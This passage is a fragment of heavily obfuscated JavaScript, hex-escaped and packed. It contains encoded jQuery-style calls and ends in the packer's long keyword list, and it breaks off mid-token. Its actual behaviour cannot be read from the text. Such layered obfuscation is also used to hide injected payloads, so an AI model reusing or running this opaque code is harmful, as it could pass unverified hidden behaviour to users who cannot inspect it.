C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x31\x4F\x5C\x5C\x69\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x31\x52\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x31\x47\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x31\x47\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x7D\x33\x67\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x24\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x77\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x35\x62\x3D\x45\x3B\x49\x28\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x37\x5C\x5C\x31\x74\x5C\x5C\x31\x65\x5C\x5C\x31\x67\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x37\x5C\x5C\x31\x74\x5C\x5C\x31\x65\x5C\x5C\x31\x67\x5C\x27\x29\x7B\x4C\x20\x61\x62\x28\x29\x7B\x77\x20\x32\x67\x3D\x31\x5A\x3B\x49\x28\x61\x63\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x29\x29\x77\x20\x36\x47\x3D\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x3B\x50\x20\x77\x20\x36\x47\x3D\x61\x64\x7D\x7D\x50\x7B\x77\x20\x36\x48\x3D\x24\x28\x56\x29\x5B\x35\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x3B\x36\x48\x3D\x3D\x35\x61\x26\x26\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x35\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x67\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x43\x3D\x55\x3B\x24\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x32\x78\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x28\x24\x28\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x6F\x5C\x27\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x24\x28\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x33\x4A\x3D\x55\x3B\x24\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x31\x68\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x3A\x24\x28\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x5D\x7D\x2C\x32\x47\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x61\x70\x2C\x27\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x69\x66\x7C\x62\x37\x7C\x62\x38\x7C\x61\x65\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x61\x66\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x69\x6E\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x61\x67\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x